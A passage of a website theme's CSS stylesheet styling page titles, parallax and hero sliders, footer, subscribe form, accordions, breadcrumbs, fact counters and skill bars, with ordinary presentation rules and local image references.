    padding-top: 20px; }

.parallax-inner {
  float: left;
  width: 100%;
  padding: 110px 0;
  overflow: hidden;
  position: relative; }

.parallax-inner.page-title-wrap {
  padding: 120px 0 50px; }

.page-title-wrap:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 80%); }

.page-title {
  float: left;
  width: 100%;
  position: relative;
  color: rgba(255, 255, 255, 0.9);
  max-width: 550px;
  font-size: 1em; }

.parallax-wrap .page-title p {
  color: rgba(255, 255, 255, 0.9); }

.page-title .post-head-title {
  float: left;
  width: 100%;
  font-weight: 800;
  color: #fff;
  text-transform: uppercase;
  text-align: left;
  font-size: 2.615em;
  padding-bottom: 10px;
  position: relative; }

.search-page-title .post-head-title strong {
  color: var(--themecolor); }

.page-title .post-head-title:before {
  content: "";
  position: absolute;
  left: 0;
  height: 4px;
  width: 40px;
  top: -20px;
  z-index: 2;
  background-color: var(--themecolor); }

.page-title .post-head-title:after {
  content: "";
  position: absolute;
  left: 40px;
  height: 1px;
  width: 80px;
  top: -17px;
  z-index: 1;
  background: rgba(255, 255, 255, 0.5); }

.parallax-inner.smpar-pad {
  padding: 50px 0; }

.parallax-inner .bg,
.hero-wrap_custom .bg {
  height: 120%;
  top: -10%; }

.parallax-wrap {
  float: left;
  width: 100%;
  position: relative;
  z-index: 10; }

.pw_dec {
  position: absolute;
  right: 60px;
  width: 220px;
  height: 1px;
  bottom: 24px;
  background: rgba(255, 255, 255, 0.2);
  z-index: 5; }

.hero-scroll-down-notifer {
  position: absolute;
  z-index: 10;
  right: 0;
  bottom: 10px;
  text-align: center; }

.hero-scroll-down-notifer i {
  position: absolute;
  bottom: -40px;
  left: 0;
  width: 100%;
  color: #fff;
  font-weight: 100; }

.scroll-down-wrap {
  float: left;
  position: relative; }

.scroll-down-wrap span {
  float: left;
  margin-left: 20px;
  position: relative;
  top: 6px;
  font-weight: 500;
  font-size: 0.77em;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: #fff;
  z-index: 10; }

.mousey {
  float: left;
  width: 20px;
  height: 30px;
  border-radius: 6px;
  padding: 0 6px;
  border: 1px solid rgba(255, 255, 255, 0.4);
  box-sizing: border-box;
  position: relative;
  z-index: 10; }

.mousey:after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 1px;
  height: 8px;
  left: 50%;
  background: rgba(255, 255, 255, 0.4); }

.scroller {
  position: relative;
  left: 50%;
  top: 6px;
  margin-left: -2px;
  width: 5px;
  height: 5px;
  background: #fff;
  border-radius: 4px;
  animation-name: scroll;
  animation-duration: 2.2s;
  animation-timing-function: cubic-bezier(0.15, 0.41, 0.69, 0.94);
  animation-iteration-count: infinite; }

@keyframes scroll {
  0% {
    opacity: 0; }
  10% {
    transform: translateY(0);
    opacity: 1; }
  100% {
    transform: translateY(50px);
    opacity: 0; } }

.hero-dec-line {
  position: absolute;
  bottom: 40px;
  left: 820px;
  height: 1px;
  right: 400px;
  background: rgba(255, 255, 255, 0.2);
  z-index: 20; }

.hex-bg {
  position: absolute;
  left: 50px;
  top: 0;
  width: 450px;
  height: 250px;
  background: url(assets/images/hex.png) no-repeat bottom right;
  z-index: -1; }

.hex-bg.hex-bg2 {
  left: auto;
  top: auto;
  right: 0;
  bottom: -30px;
  z-index: -1; }

.hex {
  position: absolute;
  width: 43px;
  height: 24.83px;
  background-color: #fff;
  margin: 12.41px 0;
  transform: rotate(30deg); }

.hex1 {
  left: 12px;
  top: 43px; }

.hex2 {
  left: 129px;
  top: 111px; }

.hex3 {
  left: 12px;
  top: 134px; }

.hex:before,
.hex:after {
  content: "";
  position: absolute;
  width: 0;
  left: 0;
  border-left: 21.5px solid transparent;
  border-right: 21.5px solid transparent; }

.hex:before {
  bottom: 100%;
  border-bottom: 12.41px solid #fff; }

.hex:after {
  top: 100%;
  width: 0;
  border-top: 12.41px solid #fff; }

.boxed-container {
  background: #fff;
  box-shadow: 5px 13px 20px rgba(58, 87, 135, 0.05); }

.boxed-container:before {
  content: "";
  position: absolute;
  right: -20px;
  top: -20px;
  left: 30%;
  bottom: 150px;
  background: #333; }

.boxed-container-title {
  padding: 80px 45px;
  position: relative;
  overflow: hidden;
  background-color: var(--themecolor); }

.bic_dec {
  color: rgba(255, 255, 255, 0.4);
  font-size: 6.923em; }

.popvid-center {
  text-align: center; }

.popvid-right {
  text-align: right; }

.bg_wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  bottom: 0;
  overflow: hidden; }

.sm-bg-par .bg_wrap {
  bottom: 50%; }

.promo-video h4 {
  color: #fff;
  font-weight: 600;
  margin-top: 20px;
  font-size: 0.846em;
  letter-spacing: 2px;
  text-transform: uppercase; }

.big_prom {
  display: inline-block;
  position: relative;
  width: 50px;
  height: 50px;
  line-height: 50px;
  color: #000; }
  .big_prom:hover {
    color: #000; }

.big_prom span {
  position: relative;
  z-index: 2;
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border-radius: 50%;
  transition: all 0.2s ease-in-out;
  transform: scale(1); }

.big_prom:after {
  content: "";
  position: absolute;
  left: -11px;
  top: -11px;
  right: -11px;
  bottom: -11px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out;
  background: rgba(255, 255, 255, 0.2);
  transform: scale(1); }

.big_prom:hover:after {
  transform: scale(0); }

.big_prom:hover span {
  transform: scale(1.3); }

.wide_section-title {
  margin: 40px 0 90px; }

.wide_section-title h3 {
  text-align: left;
  font-size: 2.615em;
  font-weight: 600;
  color: #fff; }

.wide_section-title h5 {
  text-align: left;
  font-weight: 600; }

.wide_section-title p {
  color: #fff;
  margin-top: 30px; }

.bot-dec {
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5); }
  .bot-dec:before {
    content: "";
    position: absolute;
    right: 0;
    bottom: -1px;
    width: 50px;
    height: 1px;
    z-index: 2;
    background-color: var(--themecolor); }

/*------ subcribe - ------------------------------------------------*/
.subcribe-form {
  margin-top: 46px; }
  .subcribe-form input[type="email"] {
    background: #fff;
    padding: 0 20px;
    height: 50px;
    line-height: 50px;
    border: none;
    position: relative;
    z-index: 1;
    color: #000;
    width: 100%;
    outline: none;
    box-sizing: border-box;
    border-radius: 4px;
    box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.4);
    display: block; }
  .subcribe-form .subscribe-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 30%;
    z-index: 2;
    height: 50px;
    line-height: 50px;
    font-size: 0.846em;
    color: var(--themecolor);
    font-weight: 600;
    background: #333;
    outline: none;
    border: none;
    cursor: pointer;
    border-radius: 0 4px 4px 0;
    text-transform: uppercase;
    -webkit-appearance: none;
    font-family: "Poppins", sans-serif; }
    .subcribe-form .subscribe-button:hover {
      color: #fff; }

.subcribe-form-row {
  position: relative; }

.mc4wp-response {
  margin-top: 15px; }

/*------ Footer ------------------------------------------------------*/
.height-emulator {
  z-index: 1; }

footer.main-footer {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 2;
  background: #292929; }

.footer-bottom {
  margin: 0 0 20px;
  padding-top: 40px;
  border-top: 1px dotted rgba(255, 255, 255, 0.1); }

.footer-social li,
.footer-social,
.footer-social ul {
  float: left; }

.footer-social li {
  margin-right: 5px; }

.footer-social li a {
  width: 36px;
  height: 36px;
  line-height: 36px;
  float: left;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: #333;
  transition: all 200ms linear; }

.footer-social li a:hover {
  background: #fff; }

.footer-social-title {
  float: left;
  color: #fff;
  position: relative;
  margin-right: 30px;
  top: 10px;
  font-weight: 500; }

.footer-inner {
  padding: 90px 0 20px;
  overflow: hidden;
  z-index: 2; }

.footer-bg {
  position: absolute;
  left: 0;
  width: 500px;
  height: 400px;
  bottom: -70px;
  z-index: 1;
  opacity: 0.6;
  background: url(assets/images/map.png) center no-repeat; }

.footer-bg-pin {
  position: absolute;
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background-color: var(--themecolor); }

.footer-bg-pin:first-child {
  left: 120px;
  top: 200px; }

.footer-bg-pin:nth-child(2) {
  left: 230px;
  top: 200px; }

.footer-bg-pin:nth-child(3) {
  left: 136px;
  top: 300px; }

.footer-bg-pin:nth-child(4) {
  right: 190px;
  top: 220px; }

.footer-bg-pin:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  border-radius: 100%;
  z-index: -1;
  opacity: 0.4; }

@keyframes tpulse {
  100% {
    transform: scale(22.1);
    opacity: 0; } }

.footer-bg-pin-vis:before {
  animation: tpulse 2s infinite ease-in-out; }

.fw_hours span {
  display: block;
  width: 100%;
  margin: 0 0 10px 0;
  font-weight: 500;
  font-size: 0.923em;
  color: var(--themecolor); }

.fw_hours span strong {
  color: #fff;
  min-width: 140px;
  display: inline-block; }

.footer_link {
  margin-top: 10px;
  font-weight: 600;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.3);
  padding-bottom: 4px;
  display: inline-block; }

.footer_link i {
  margin-left: 12px;
  font-size: 0.77em; }

.footer_link:hover,
.footer_link i {
  color: #fff; }

.footer-contacts {
  margin: 0;
  padding: 0; }
  .footer-contacts.contacts-inline {
    display: flex;
    flex-wrap: wrap; }
    .footer-contacts.contacts-inline li {
      width: auto;
      margin-right: 15px; }
      .footer-contacts.contacts-inline li i {
        padding-right: 15px; }

.footer-contacts li {
  display: flex;
  width: 100%;
  padding: 8px 0;
  font-size: 0.923em;
  font-weight: 400; }
  .footer-contacts li:first-child {
    padding-top: 0; }

.footer-contacts li a {
  flex: 1;
  color: #fff; }
  .footer-contacts li a:hover {
    color: var(--themecolor); }

.footer-contacts li span {
  display: inline-block;
  color: #ffffff91;
  width: 80px; }

.footer-contacts li:hover span {
  color: #fff; }

.footer-contacts li i {
  padding-right: 12px;
  position: relative;
  top: 2px;
  color: var(--themecolor); }

.dl-footer_btn {
  position: relative;
  background: #454545;
  padding: 18px 50px 18px 50px;
  font-weight: 500;
  font-size: 0.77em;
  text-transform: uppercase;
  margin-left: 24px;
  background-color: var(--themecolor);
  color: #000;
  display: inline-block; }
  .dl-footer_btn:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f0dd";
    position: absolute;
    color: #fff;
    font-weight: 600;
    top: 50%;
    height: 10px;
    line-height: 10px;
    margin-top: -6px;
    right: 20px;
    transition: all 200ms linear;
    transform: rotate(0deg); }
  .dl-footer_btn i {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background: #292929;
    color: #fff;
    position: absolute;
    top: 12px;
    left: 10px;
    text-align: center; }
  .dl-footer_btn:hover {
    color: #000; }
    .dl-footer_btn:hover:before {
      transform: rotate(-90deg); }
    .dl-footer_btn:hover i {
      color: var(--themecolor); }

.sub-footer {
  background: #222;
  height: 80px;
  line-height: 80px;
  z-index: 3; }

.footer-copyright {
  font-size: 0.77em;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.61);
  font-weight: 500; }

.subfooter-nav {
  float: right;
  margin-right: 50px;
  position: relative; }

.subfooter-nav:before {
  content: "";
  position: absolute;
  right: -22px;
  top: 50%;
  height: 10px;
  margin-top: -5px;
  width: 1px;
  background: rgba(255, 255, 255, 0.3); }

.subfooter-nav li {
  margin-left: 15px; }

.subfooter-nav li a {
  font-weight: 500;
  font-size: 0.923em; }

.subfooter-nav li a:hover {
  color: #fff; }

.subfooter-nav li {
  float: left; }

.footer-serv-holder {
  float: left;
  width: 100%; }

.footer-serv-holder ul li {
  float: left;
  width: 50%;
  padding: 0 0 15px 20px;
  position: relative; }

.footer-serv-holder ul li:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -7px;
  width: 5px;
  height: 1px; }

.footer-serv-holder li a {
  text-align: left;
  float: left;
  color: #fff;
  font-size: 0.923em;
  font-weight: 500; }

.to-top {
  cursor: pointer;
  overflow: hidden;
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #292929;
  border: 1px solid rgba(255, 255, 255, 0.1);
  transition: all 200ms linear;
  text-align: center;
  color: var(--themecolor);
  border-color: var(--themecolor); }

.to-top:hover {
  color: #fff;
  background-color: var(--themecolor); }

/*------Home ------------------------------------------------*/
.hero-wrap {
  height: 650px; }

.hero-wrap_custom {
  height: auto;
  padding: 100px 0; }

.hero-wrap_custom.hero-wrap_custom2 {
  padding: 100px 0 130px; }

.hero-wrap-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.hero-wrap_custom .hero-wrap-container {
  position: relative;
  float: left;
  height: auto; }

.hero-wrap-container .overlay,
.hero-wrap_custom .overlay {
  opacity: 0.4; }

.hero-wrap-container .hero-scroll-down-notifer,
.hero-wrap_custom .hero-scroll-down-notifer {
  right: auto;
  bottom: -100px;
  left: 0; }

.hero-wrap_custom .hero-scroll-down-notifer {
  bottom: -20px; }

.hero-wrap_custom.hero-wrap_custom2 .hero-scroll-down-notifer {
  bottom: -70px; }

.lg-actions .lg-next,
.lg-actions .lg-prev {
  color: #292929;
  margin-top: -20px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: var(--themecolor); }

.hero_promo-wrap {
  position: absolute;
  top: 50%;
  right: 10px;
  width: 200px;
  z-index: 20;
  height: 50px;
  margin-top: -15px;
  display: flex; }

.hero_promo-title {
  text-transform: uppercase;
  color: #fff;
  position: relative;
  margin-left: 20px;
  top: 18px; }
  .hero_promo-title h4 {
    font-size: 0.77em;
    font-weight: 600; }

.hp_popup {
  width: 50px;
  height: 50px;
  line-height: 50px;
  box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.1);
  border-radius: 100%;
  background: rgba(255, 255, 255, 0.5);
  color: #000;
  z-index: 20;
  font-size: 0.77em;
  cursor: pointer;
  transition: all 0.2s ease-in-out;
  text-align: center;
  background-color: var(--themecolor); }

.hp_popup:hover {
  box-shadow: 0px 0px 0px 17px rgba(255, 255, 255, 0.2); }

.hero-dec_top,
.hero-dec_bottom {
  position: absolute;
  right: 40px;
  width: 80px;
  height: 80px;
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  z-index: 10; }

.hero-dec_bottom {
  bottom: 50px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.4); }

.hero-dec_top {
  top: 50px;
  border-top: 1px solid rgba(255, 255, 255, 0.4); }

.slideshow-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.slideshow-container .bg {
  transform: scale(1);
  transition: all 8.5s linear; }

.slideshow-container_wrap .swiper-slide-active .bg,
.slideshow-container_wrap .swiper-slide-duplicate-active .bg {
  transform: scale(1.1); }

.slideshow-item {
  position: relative;
  float: left;
  width: 100%;
  height: 100%; }

.hero-wrap-title {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10; }

.hero-wrap-title_item h2 {
  font-size: 3.462em;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  line-height: 60px;
  padding-top: 10px; }
  .hero-wrap-title_item h2 span {
    color: var(--themecolor); }

.hero-wrap-title_item h4 {
  font-size: 1em;
  max-width: 550px;
  padding-top: 10px;
  color: #fff;
  font-weight: 500;
  line-height: var(--theme-lheight); }

.hero-wrap-title_item h3 {
  text-transform: uppercase;
  font-size: 1.077em;
  font-weight: 700;
  position: relative;
  color: var(--themecolor); }

.hero-wrap-title_item h3:before {
  content: "";
  position: absolute;
  left: 0;
  top: -30px;
  width: 40px;
  height: 4px;
  z-index: 2;
  background-color: var(--themecolor); }

.hero-wrap-title_item h3:after {
  content: "";
  position: absolute;
  left: 40px;
  height: 1px;
  width: 80px;
  top: -27px;
  z-index: 1;
  background: rgba(255, 255, 255, 0.5); }

.fs-slider-item {
  overflow: hidden; }

.slider-progress-bar {
  position: absolute;
  top: 40px;
  right: 60px;
  z-index: 20; }

.play-pause_slider {
  position: absolute;
  right: 60px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: rgba(0, 0, 0, 0.7);
  bottom: 28px;
  cursor: pointer;
  z-index: 10;
  color: var(--themecolor);
  font-size: 0.77em;
  border-radius: 2px;
  text-align: center; }

.hsc_pp.auto_actslider i:before {
  content: "\f04c"; }

.progress-indicator svg {
  position: relative;
  top: -5px;
  height: 50px;
  transform: rotate(-90deg);
  width: 50px;
  z-index: 20; }

.progress-bar__background {
  fill: none;
  stroke: rgba(255, 255, 255, 0.4);
  stroke-width: 1; }

.progress-bar__progress {
  fill: none;
  stroke: #fff;
  stroke-dasharray: 100 100;
  stroke-dashoffset: 100;
  stroke-linecap: round;
  stroke-width: 1.8; }

.circ {
  transform: scale(1) rotate(-90deg);
  transition: transform 0.3s ease;
  z-index: 3;
  position: relative; }

.circ circle {
  stroke-dasharray: 440px; }

.circ1 {
  stroke-dashoffset: 440px; }

.slider-progress-bar.act-slider .circ1 {
  stroke-dashoffset: 220px;
  transition: linear 8s stroke-dashoffset; }

.hero-slider-pagination {
  position: absolute;
  bottom: 40px;
  right: 120px;
  z-index: 20; }

.hero-slider-pagination.hsp2 {
  right: 40px; }

.hwt_dec {
  position: absolute;
  left: -30px;
  width: 370px;
  top: 60px;
  bottom: -30px;
  background: rgba(0, 0, 0, 0.4);
  z-index: -1; }

.hwt_dec:before {
  content: "";
  position: absolute;
  bottom: -2px;
  right: -2px;
  width: 80px;
  height: 80px;
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  border-bottom: 1px solid rgba(255, 255, 255, 0.4); }

/*------about------------------------------------------------*/
.det-list {
  background: #292929;
  margin-top: 22px;
  margin-bottom: 12px;
  padding: 45px 20px 40px;
  position: relative; }

.det-list:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f5ae";
  position: absolute;
  right: 20px;
  bottom: 0;
  font-size: 5.692em;
  color: rgba(255, 255, 255, 0.1);
  z-index: 1; }

.det-list:after {
  content: "";
  position: absolute;
  right: 30px;
  top: -3px;
  width: 60px;
  height: 6px;
  z-index: 2;
  background-color: var(--themecolor); }

.det-list ul:not(.elementor-editor-element-settings) {
  padding: 0 20px;
  position: relative;
  z-index: 2;
  list-style: none;
  margin-bottom: 0; }

.det-list li:not(.elementor-editor-element-setting) {
  padding-left: 30px;
  position: relative;
  margin-bottom: 12px;
  text-align: left;
  font-size: 0.846em;
  color: #fff;
  font-weight: 500; }
  .det-list li:not(.elementor-editor-element-setting) strong {
    color: var(--themecolor); }

.det-list li:not(.elementor-editor-element-setting) span,
.det-list li:not(.elementor-editor-element-setting) a {
  font-weight: 700; }

.det-list li:not(.elementor-editor-element-setting):before {
  font-family: "Font Awesome 5 Pro";
  content: "\f0da";
  position: absolute;
  top: 3px;
  left: 0;
  font-weight: bold;
  color: var(--themecolor); }

.det-list li:not(.elementor-editor-element-setting):last-child {
  margin-bottom: 0; }

.det-list table, .det-list tr, .det-list td, .det-list th, .det-list td + td, .det-list td + th, .det-list th + th, .det-list th + td {
  border: 0; }

.det-list table th,
.det-list table td {
  vertical-align: initial; }

.con-heading {
  float: left;
  width: 100%;
  text-align: left;
  font-size: 1.846em;
  font-weight: 600;
  color: #292929;
  padding-bottom: 20px;
  position: relative; }

.con-heading:before {
  content: "";
  position: absolute;
  bottom: 10px;
  left: 0;
  width: 30px;
  height: 3px; }

.det-box {
  display: block;
  position: relative;
  overflow: hidden; }

.det-box-media {
  position: relative;
  display: block;
  z-index: 8; }

.promo-link {
  position: absolute;
  bottom: 40px;
  left: 50px;
  padding: 16px 45px 16px 70px;
  color: #666;
  font-size: 0.846em;
  font-weight: 700;
  box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.3);
  z-index: 10;
  background: #fff; }
  .promo-link:hover {
    color: #666; }

.promo-link i {
  position: absolute;
  left: 10px;
  top: 50%;
  height: 34px;
  width: 34px;
  line-height: 34px;
  margin-top: -17px;
  color: #fff;
  box-shadow: 0 9px 26px rgba(58, 87, 135, 0.25);
  background-color: var(--themecolor);
  text-align: center; }

.promo-link:hover i {
  background: #292929;
  color: #fff; }

.det-box-media:after {
  content: "";
  position: absolute;
  left: 30px;
  bottom: -3px;
  width: 60px;
  height: 6px;
  z-index: 2;
  transition: all 0.3s ease-in-out;
  background-color: var(--themecolor); }

.det-box-media:hover:after {
  width: 110px; }

.det-box-media:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: #292929;
  opacity: 0;
  z-index: 2;
  transition: all 0.3s ease-in-out; }

.det-box-media span {
  z-index: 5;
  position: absolute;
  left: 50%;
  top: 40%;
  opacity: 0;
  height: 46px;
  line-height: 46px;
  font-weight: 600;
  font-size: 0.77em;
  width: 150px;
  margin: -23px 0 0 -75px;
  transition: all 0.3s ease-in-out;
  text-align: center;
  background-color: var(--themecolor);
  color: #000; }

.det-box-media:hover:before {
  opacity: 0.4; }

.det-box-media:hover span {
  top: 50%;
  opacity: 1; }

.det-box-item {
  background: #fff;
  padding: 25px 30px; }

.det-box-item.det-box-item_single {
  padding: 30px; }

.det-box-item.det-box-item_single2 {
  padding: 30px;
  overflow: inherit;
  z-index: 20; }

.det-box .box-item {
  margin-bottom: 20px; }

.det-box .box-item img {
  margin-bottom: 0; }

.det-box h3 {
  font-size: 1.231em;
  padding-bottom: 8px;
  font-weight: 700;
  width: 100%;
  margin-bottom: 0; }
  .det-box h3 a {
    color: #000; }
    .det-box h3 a:hover {
      color: var(--themecolor); }

.serv-list {
  margin-bottom: 13px; }

.serv-list li {
  margin-right: 10px;
  text-transform: uppercase;
  font-size: 0.77em;
  color: #999;
  font-weight: 600;
  position: relative; }

.det-box-link {
  padding: 10px 30px;
  font-size: 0.77em;
  background: #454545;
  position: relative;
  z-index: 2;
  text-transform: uppercase;
  font-weight: 600; }

.serv_number {
  position: relative;
  text-align: right;
  z-index: 1;
  font-size: 1.077em;
  font-weight: 600;
  flex: 1; }

.serv_number:before {
  content: "";
  position: absolute;
  left: 0;
  right: 50px;
  height: 1px;
  top: 50%;
  background: #eee;
  z-index: 1; }

.serv_number:after {
  content: "";
  position: absolute;
  width: 40px;
  right: 50px;
  height: 1px;
  top: 50%;
  z-index: 2;
  background-color: var(--themecolor); }

.det-box-link:hover {
  color: #fff; }

/*-------------accordion---------------------------------------*/
.accordion-lite_content {
  display: none;
  margin-top: 10px;
  padding: 20px 0 15px; }

.accordion-lite-header {
  cursor: pointer;
  text-align: left;
  font-size: 1em;
  font-weight: 600; }

.accordion-lite-container {
  margin-bottom: 12px;
  padding: 15px 30px;
  background: #f5f5f5;
  border-radius: 4px; }

.accordion-lite-container p {
  color: #3b4249; }

.accordion-lite-header i {
  float: right;
  position: relative;
  top: 6px;
  font-size: 0.77em;
  color: var(--themecolor); }

.accordion-lite-header.acc_open i:before {
  content: "\f068";
  color: #292929; }

.accordion-block-box {
  border-bottom: 1px solid #eee;
  margin-bottom: 30px;
  padding-bottom: 30px; }
  .accordion-block-box:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0; }

.accordion-block-title + .accordion-lite-container {
  margin-top: 30px; }

.accordion-block-title h3 {
  font-size: 1.231em;
  padding-bottom: 8px;
  font-weight: 700;
  margin-bottom: 0; }

/*------ order ------------------------------------------------*/
.order-wrap {
  padding: 15px 25px 15px 40px;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
  background: #454545; }

.order-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 30%;
  bottom: 0;
  background: #333; }

.order-wrap:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 30%;
  width: 6px;
  height: 40px;
  margin: -20px -3px 0 0;
  background-color: var(--themecolor); }

/* ---------breadcrumbs--------------------------------------*/
.breadcrumbs {
  background: #fff;
  border-bottom: 1px solid #eee;
  padding: 25px 0;
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07);
  z-index: 11; }

.breadcrumbs-list,
.breadcrumbs-list a,
.breadcrumbs-list span {
  float: left;
  position: relative; }

.breadcrumbs-list a,
.breadcrumbs-list span {
  margin-right: 15px;
  padding-right: 20px;
  font-size: 0.77em;
  font-weight: 600;
  color: #666;
  text-transform: uppercase; }

.breadcrumbs-list span {
  color: #000; }

.breadcrumbs-list a:before {
  content: "";
  position: absolute;
  width: 6px;
  height: 2px;
  background: #fff;
  right: 0;
  top: 50%;
  margin-top: -1px; }

.breadcrumbs-inner:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f14c";
  position: absolute;
  right: 0;
  top: -4px;
  font-size: 1.692em;
  font-weight: 100;
  color: var(--themecolor); }

/* ---------facts--------------------------------------*/
.dots {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.hero-canvas-wrap {
  position: absolute;
  left: 0;
  top: -50px;
  width: 60%;
  bottom: -90px;
  z-index: 1;
  overflow: hidden; }

.about-img:before {
  content: "";
  position: absolute;
  top: -20px;
  left: -20px;
  right: 50%;
  bottom: 50px;
  z-index: 1;
  background-color: var(--themecolor); }

.about-img-title {
  position: absolute;
  top: 50px;
  left: -120px;
  font-size: 0.846em;
  text-transform: uppercase;
  z-index: 23;
  font-weight: 600;
  background: #2d2d32;
  padding: 15px 85px;
  letter-spacing: 15px;
  color: var(--themecolor); }

.abimg-sty2 .about-img-title {
  top: 80px;
  left: auto;
  right: -60px;
  color: #fff;
  background-color: var(--themecolor); }

.abimg-sty2 .about-img-hotifer {
  right: auto;
  left: 50px; }

.about-img img {
  position: relative;
  z-index: 10; }

.about-title h4 {
  text-align: left;
  font-weight: 600;
  padding-bottom: 10px;
  color: #666; }

.about-img-hotifer {
  position: absolute;
  right: -60px;
  bottom: 20px;
  width: 280px;
  padding: 25px 30px;
  z-index: 11;
  border-radius: 4px;
  color: #000;
  text-align: left;
  box-shadow: 0 5px 25px rgba(0, 0, 0, 0.2); }

.about-img-hotifer:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f10e";
  bottom: 30px;
  right: 20px;
  position: absolute;
  color: #fff;
  font-size: 1.462em;
  font-weight: bold; }

.about-img-hotifer p {
  color: #292929;
  font-size: 1em;
  margin-bottom: 10px;
  text-align: left;
  font-weight: 600; }

.about-title {
  margin-bottom: 50px; }

.inline-facts {
  text-align: center;
  position: relative; }

.inline-facts h6 {
  position: relative;
  margin-top: 6px;
  font-size: 0.77em;
  font-weight: 500;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding: 10px 20px;
  display: inline-block;
  background: rgba(0, 0, 0, 0.75);
  color: var(--themecolor); }

.bold-facts .inline-facts h6 {
  background: none;
  padding: 0;
  margin-top: 4px; }

.bold-facts .inline-facts {
  background: #292929;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
  box-sizing: border-box;
  padding: 30px 0 30px 80px;
  text-align: left; }

.bold-facts .inline-facts:after {
  font-family: "Font Awesome 5 Pro";
  content: "\f067";
  position: absolute;
  left: 44px;
  top: 42px;
  font-size: 0.923em;
  font-weight: 100;
  color: #fff;
  display: block; }

.num {
  font-size: 2.923em;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff; }

.bold-facts .inline-facts .num {
  font-size: 2em; }

.notifer-block {
  padding: 35px 0; }

.notifer-block:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 33%;
  bottom: 0;
  background: #333; }

.notifer-block:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 33%;
  width: 6px;
  height: 40px;
  margin: -20px -3px 0 0;
  background-color: var(--themecolor); }

.tbtn.color-dark {
  font-weight: 600;
  transition: all 300ms linear;
  color: #000;
  background-color: var(--themecolor); }
  .tbtn.color-dark span {
    color: inherit; }
  .tbtn.color-dark:hover {
    background: #000;
    color: var(--themecolor); }

.sec-dec {
  position: absolute;
  left: 0;
  bottom: -250px;
  width: 550px;
  height: 550px;
  background: url("assets/images/city-bg.png") no-repeat center;
  opacity: 0.5; }

/* --------- Skills --------------------------------------*/
.piechart-holder,
.custom-skillbar-holder {
  padding-top: 20px; }

.chart {
  position: relative;
  display: inline-block;
  width: 120px;
  height: 120px;
  border-radius: 100%;
  margin-bottom: 26px;
  text-align: center; }

.chart canvas {
  position: absolute;
  top: 0;
  left: 0; }

.piechart {
  position: relative;
  padding-bottom: 20px;
  width: 25%;
  float: left; }

.percent {
  display: inline-block;
  font-size: 0.923em;
  line-height: 120px;
  z-index: 2;
  color: #292929; }

.percent:after {
  content: "%";
  margin-left: 0.1em;
  font-size: 0.8em; }

.angular {
  margin-top: 100px; }

.angular .chart {
  margin-top: 0; }

.skills-description {
  width: 200px;
  display: inline-block;
  color: #292929;
  font-size: 0.846em;
  font-weight: 600; }

.skillbar-box {
  float: left;
  width: 100%;
  position: relative;
  margin: 10px 0 30px 0; }

.skillbar-bg {
  position: relative;
  display: block;
  float: left;
  width: 100%;
  height: 10px;
  overflow: hidden;
  background: #eee; }

.custom-skillbar-title span {
  float: left;
  font-size: 0.923em;
  margin-top: 16px;
  padding-bottom: 6px;
  font-weight: 600; }

.custom-skillbar {
  height: 10px;
  width: 0px; }

.skill-bar-percent {
  float: right;
  font-size: 0.923em;
  margin-top: 13px;
  padding-bottom: 16px;
  font-weight: 600;
  color: #292929; }

.hex-decor {
  position: absolute;
  bottom: -10%;
  right: 0;
  width: 40%;
  height: 100%;
  background: url(assets/images/hex.png) no-repeat top left;
  overflow: hidden;
  z-index: -1;
  opacity: 0.1; }

.project-progress {
  padding-right: 210px; }

.project-progress .piechart {
  width: 100%; }

.project-progress_total {
  position: absolute;
  top: 0;
  right: 0;
  width: 200px; }

.gradinet-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
